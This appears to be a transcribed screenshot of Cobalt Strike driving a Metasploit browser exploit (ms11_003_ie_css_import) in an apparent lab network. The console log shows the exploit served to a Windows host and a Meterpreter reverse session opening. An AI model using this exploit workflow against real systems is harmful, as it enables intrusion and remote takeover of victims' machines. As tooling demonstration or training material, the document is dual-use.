 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
browser
ms11_003_ie_css_import
ms11_050_mshtml_cobjectele
fileformat
adobe_reader_u3d
Address Description Pivot
10.10.10.188
10.10.10.189
192.168.12.100 seclab @ phearnet.local
192.168.12.110 CORP\whatta.hogg @ WS2
Console X Web Log X Applications X multi/browser/java_rhino X windows/browser/ms11_003_ie_css_import X
msf > exploit -j
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:443/ie
[*]  Local IP: http://192.168.12.116:443/ie
[*] Server started.
[*] 192.168.12.110:49321 Received request for "/ie"
[*] 192.168.12.110:49321 Sending windows/browser/ms11_003_ie_css_import redirect
[*] 192.168.12.110:49321 Received request for "/ie/S06jp.html"
[*] 192.168.12.110:49321 Sending windows/browser/ms11_003_ie_css_import HTML
[*] 192.168.12.110:49321 Received request for "/ie/generic-1329709814.dll"
[*] 192.168.12.110:49321 Sending windows/browser/ms11_003_ie_css_import .NET DLL
[*] 192.168.12.110:49322 Received request for "/ie/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A"
[*] 192.168.12.110:49322 Sending windows/browser/ms11_003_ie_css_import CSS
[*] Meterpreter session 22 opened (192.168.12.116:4589 -> 192.168.12.110:49324) at 2012-02-19 19:50:29 -0800
msf  exploit(ms11_003_ie_css_import) >